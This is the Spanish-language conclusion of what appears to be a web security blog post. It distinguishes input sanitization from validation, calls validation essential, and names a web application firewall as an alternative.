Conclusión

Sanitization y Validation, son dos términos a menudo confundidos no solo por desarrolladores principiantes. La validación significa verificar que los datos que se envían se ajustan a una regla o conjunto de reglas que un desarrollador establece para un campo de entrada particular. Obviamente, una buena validación de la entrada del usuario es algo esencial que debe hacer su aplicación web. Cuando no es posible, un servidor de seguridad de aplicaciones web puede ser una buena alternativa.

0 Comentarios